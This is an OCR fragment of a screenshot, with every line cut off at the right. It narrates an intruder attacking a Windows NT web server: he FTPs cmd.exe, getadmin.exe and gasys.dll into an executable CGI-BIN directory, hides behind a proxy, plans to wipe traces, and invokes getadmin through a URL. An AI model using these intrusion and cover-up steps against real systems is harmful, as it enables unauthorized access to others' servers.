
knows that the CGI-BIN has the "Execute" permi
hopes that the Webmaster hasn't, using NTFS file
though he knows there are sometimes ways round
command "binary". Then he types "put cmd.exe". 
200 PORT command successful.
150 Opening BINARY mode data connection fo
226 Transfer complete.
208144 bytes sent in 0.06 seconds (3469.07 Kby
Next he puts
getadmin.exe
and
gasys.dll
into th
session; he just closes the Command Prompt win
knows he has them.... After crunching the cigar
on the NT machine the IP addres s of AOL's proxy s
and wipe all traces of his presence. Opening up
http://www.company.com/cgi-bin/getadmin.e
After about a fifteen second wait the following